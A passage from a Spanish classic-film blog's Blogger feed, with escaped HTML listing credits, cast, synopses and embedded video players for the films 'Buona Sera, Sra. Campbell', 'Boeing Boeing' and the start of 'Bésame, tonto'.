itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Grant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Lee Grant\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Janet%20Margolin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Janet Margolin\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marian%20McCargo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Marian McCargo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Naomi%20Stevens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Naomi Stevens\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Renzo%20Palmer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Renzo Palmer\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Philippe%20Leroy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Philippe Leroy\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EProductora\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EConnaught Productions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EGénero\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ESinopsis\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDieciséis años después de la Segunda Guerra Mundial (1939-1945), tres ex combatientes norteamericanos regresan a San Fiorino, un pueblecito italiano, en el que vive Carla Campbell, una joven viuda que les dio cobijo durante la guerra. Durante todo ese tiempo, Carla les ha estado reclamando dinero y atribuyéndole a cada uno de ellos la paternidad de su hija.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaZAWkJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-vxYGumCos=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5463372170224007453\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/buona-sera-sra-campbell-1968-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5463372170224007453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5463372170224007453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/buona-sera-sra-campbell-1968-hdtv.html","title":"Buona Sera, Sra. Campbell (1968) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/buona-sera-sra-c.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5211197994639420685"},"published":{"$t":"2025-12-07T10:01:00.000+01:00"},"updated":{"$t":"2025-12-07T10:01:25.609+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1965"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"}],"title":{"type":"text","$t":"Boeing Boeing (1965) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe92bA2eY1mIZYnxga13kUuIJBr5bTBG4BeQ3_b8j3qtru-kfWz1YG2XnrHTaP4LZLZs0h50D-xBcgGJD0Y3ItwDQ6YSL073hJx0UbxnK2DHNK-tlxYAvFOzCNvcv9mUaN6QwFy8R7zzaMcJ6_UnxfYWrpACugFqrts-LgErfraeNdqjKujvUVG-sdEw\/s1179\/716Szlm7joL._AC_SL1184_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1179\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe92bA2eY1mIZYnxga13kUuIJBr5bTBG4BeQ3_b8j3qtru-kfWz1YG2XnrHTaP4LZLZs0h50D-xBcgGJD0Y3ItwDQ6YSL073hJx0UbxnK2DHNK-tlxYAvFOzCNvcv9mUaN6QwFy8R7zzaMcJ6_UnxfYWrpACugFqrts-LgErfraeNdqjKujvUVG-sdEw\/s320\/716Szlm7joL._AC_SL1184_.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch1 id=\"main-title\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 22.62px; font-weight: normal; margin: 5px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBoeing (707) Boeing (707)\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1965\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E102 min.\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Rich\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Rich\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Rich\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMarc Camoletti,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEdward Anhalt\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ENeal Hefti\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELucien Ballard\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tony%20Curtis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETony Curtis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jerry%20Lewis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJerry Lewis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dany%20Saval\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDany Saval\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christiane%20Schmidtmer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChristiane Schmidtmer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Suzanna%20Leigh\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESuzanna Leigh\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Thelma%20Ritter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EThelma Ritter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lomax%20Study\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELomax Study\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EParamount Pictures \/ Hal Wallis Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"color: #777777; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl playboy Bernard Lawrence (Tony Curtis), un corresponsal destacado en París, engaña a tres azafatas haciéndole creer a cada una de ellas que es su novia. Consigue mantener esta situación porque tienen un horario de trabajo diferente y en distintas líneas aéreas. Los problemas surgen cuando las chicas empiezan a trabajar para líneas aéreas que tienen potentes jets, lo que les permite pasar más tiempo en París.\u003C\/dd\u003E\u003C\/h1\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYkilgJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xPxhYzeKS=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5211197994639420685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/boeing-boeing-1965-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5211197994639420685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5211197994639420685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/boeing-boeing-1965-hdtv.html","title":"Boeing Boeing (1965) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe92bA2eY1mIZYnxga13kUuIJBr5bTBG4BeQ3_b8j3qtru-kfWz1YG2XnrHTaP4LZLZs0h50D-xBcgGJD0Y3ItwDQ6YSL073hJx0UbxnK2DHNK-tlxYAvFOzCNvcv9mUaN6QwFy8R7zzaMcJ6_UnxfYWrpACugFqrts-LgErfraeNdqjKujvUVG-sdEw\/s72-c\/716Szlm7joL._AC_SL1184_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6697003526159407780"},"published":{"$t":"2025-12-01T17:19:00.000+01:00"},"updated":{"$t":"2025-12-01T17:19:16.049+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Celos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"}],"title":{"type":"text","$t":"Bésame, tonto (1964) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitb8QH-hk8qx35FQ0dLft6ULmPNO0lJuR4Y4AxxciWyXolKPyhFIrcWEAWK6XuBEZZ_Pc_aS1hNnK9Wd8V9uPB9MrFkhTQqDomAPwWftXpXQgTHN8d3XqJZxxuf0ShXlld04Wsj6qTRFTeDE290bBQDgj1oVM4KBIKzQsnpGy9nmU-jtnnveqdURuYiy8T\/s1053\/71beFosWPxL._SL1053_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1053\" data-original-width=\"732\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitb8QH-hk8qx35FQ0dLft6ULmPNO0lJuR4Y4AxxciWyXolKPyhFIrcWEAWK6XuBEZZ_Pc_aS1hNnK9Wd8V9uPB9MrFkhTQqDomAPwWftXpXQgTHN8d3XqJZxxuf0ShXlld04Wsj6qTRFTeDE290bBQDgj1oVM4KBIKzQsnpGy9nmU-jtnnveqdURuYiy8T\/s320\/71beFosWPxL._SL1053_.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EKiss Me, Stupid\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E119 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Billy%20Wilder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Billy Wilder\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBilly Wilder\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBilly Wilder,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EI.A.L. Diamond (Teatro: Anna Bonacci)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAndré Previn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJoseph LaShelle (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dean%20Martin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: 